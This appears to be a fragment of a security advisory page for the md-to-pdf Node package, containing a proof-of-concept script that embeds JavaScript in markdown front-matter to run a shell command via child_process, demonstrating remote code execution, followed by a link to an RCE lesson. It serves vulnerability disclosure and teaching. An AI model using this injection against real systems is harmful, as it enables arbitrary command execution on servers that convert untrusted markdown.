 poc.js:
const { mdToPdf } = require('md-to-pdf');
var payload = '---js\n((require("child_process")).execSync("id > /tmp/RCE.txt"))\n---RCE';
(async () => {
await mdToPdf({ content: payload }, { dest: './output.pdf' });
})();
suggest you quick fixes.
Test your applications
Snyk Learn
Learn about Remote Code Execution (RCE) vulnerabilities in an
interactive lesson.
Start learning